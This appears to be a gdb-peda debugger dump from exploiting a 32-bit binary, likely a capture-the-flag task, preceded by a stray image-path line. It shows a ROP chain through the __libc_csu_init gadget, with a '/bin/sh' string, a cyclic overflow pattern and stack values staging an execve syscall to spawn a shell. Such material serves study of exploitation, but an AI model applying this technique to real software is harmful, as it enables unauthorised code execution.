 ECX: 0x804a020 ("/bin/sh\n")
EDX: 0x8
ESI: 0xf7774000 --> 0x1b1db0
EDI: 0xf7774000 --> 0x1b1db0
EBP: 0x61616164 ('daaa')
ESP: 0xff861014 --> 0x3
EIP: 0x8048578 (<__libc_csu_init+88>: pop ebx)
EFLAGS: 0x203 (CARRY parity adjust zero sign trap INTERRUPT direction overflow)
\[-------------------------------------code-------------------------------------]
0x8048571 <__libc_csu_init+81>: cmp edi,esi
0x8048573 <__libc_csu_init+83>: jne 0x8048558 <__libc_csu_init+56>
0x8048575 <__libc_csu_init+85>: add esp,0xc
=> 0x8048578 <__libc_csu_init+88>: pop ebx
0x8048579 <__libc_csu_init+89>: pop esi
0x804857a <__libc_csu_init+90>: pop edi
0x804857b <__libc_csu_init+91>: pop ebp
0x804857c <__libc_csu_init+92>: ret
[------------------------------------stack-------------------------------------]
0000| 0xff861014 --> 0x3
0004| 0xff861018 --> 0x0
0008| 0xff86101c --> 0x804a020 ("/bin/sh\n")
0012| 0xff861020 --> 0x8
0016| 0xff861024 --> 0x8048320 (<syscall@plt>: jmp DWORD PTR ds:0x804a014)
0020| 0xff861028 --> 0xdeadbeef
0024| 0xff86102c --> 0xb ('\x0b')
0028| 0xff861030 --> 0x804a020 ("/bin/sh\n")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x08048578 in __libc_csu_init ()
gdb-peda$